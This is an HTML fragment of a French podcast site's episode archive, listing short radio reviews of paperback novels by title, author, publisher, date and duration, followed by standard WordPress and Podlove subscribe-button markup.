<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData359a1cf464d630 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData359a1cf464d630" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData359a1cf464d630\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
